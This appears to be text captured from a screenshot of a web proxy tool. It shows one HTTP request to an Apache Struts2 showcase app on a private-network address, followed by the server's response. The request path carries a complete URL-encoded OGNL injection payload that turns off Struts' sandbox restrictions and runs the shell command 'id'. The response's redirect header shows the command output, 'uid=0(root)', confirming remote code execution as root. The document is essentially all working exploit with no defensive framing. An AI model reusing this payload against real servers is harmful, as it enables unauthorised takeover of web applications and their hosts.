 Go
Cancel
<
>
Follow redirection
Target: http://192.168.86.200:3002
?
Request
Raw
Headers
Hex
GET
/struts2-showcase/%24%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%
78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%
63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%74%61%
63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74%5b%27%63%6f%6d%2e%
6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%
6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23%63%72%2e%
67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%
79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%
29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%
6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%
64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%74%2e%73%
65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23%61%3d%40%6a%61%
76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%
2e%65%78%65%63%28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%
6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%23%61%
2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%7d/actionChain1.action
HTTP/1.1
Host: 192.168.86.200:3002
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root)
/register2.action
Content-Length: 0
Date: Tue, 14 Jul 2020 03:00:37 GMT
Connection: close